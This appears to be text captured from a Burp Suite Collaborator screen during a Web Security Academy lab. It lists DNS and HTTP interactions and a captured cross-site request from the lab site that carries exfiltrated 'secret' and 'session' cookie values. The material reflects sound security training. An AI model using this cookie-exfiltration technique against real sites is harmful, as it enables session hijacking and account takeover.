 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-июл.-18 11:52:53 UTC DNS 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
2 2022-июл.-18 11:52:53 UTC DNS 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
3 2022-июл.-18 11:52:53 UTC HTTP 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
4 2022-июл.-18 11:52:56 UTC DNS 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
5 2022-июл.-18 11:52:56 UTC DNS 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
6 2022-июл.-18 11:52:56 UTC HTTP 0ghj9u6w3z0rm7ezz40rp8iplgr8fx
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
10 Accept: */*
11 Origin:
https://0a3000c40313865dc01059f700ee000d.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3000c40313865dc01059f700ee000d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=GPFKeEBlgSdMKwuZ7R73dyLMBCJJekDJ;
session=CAC9qQhJRWcIMNKbk79pbGgSPHPZlHmi
Search...
0 highlights
INSPECTOR
Selection (32)
SELECTED TEXT
CAC9qQhJRWcIMNKbk79pbGgSPHPZlHmi
Request Attributes
Body Parameters (1)
Request Headers (16)
Close